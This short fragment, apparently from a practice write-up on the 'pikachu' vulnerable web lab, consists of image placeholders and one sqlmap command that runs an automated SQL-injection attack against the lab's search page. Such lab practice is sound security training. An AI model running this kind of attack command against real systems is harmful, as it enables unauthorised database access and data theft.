 python sqlmap.py -u "http://pikachu/vul/sqli/sqli_search.php?name=1&submit=%E6%90%9C%E7%B4%A2" --batch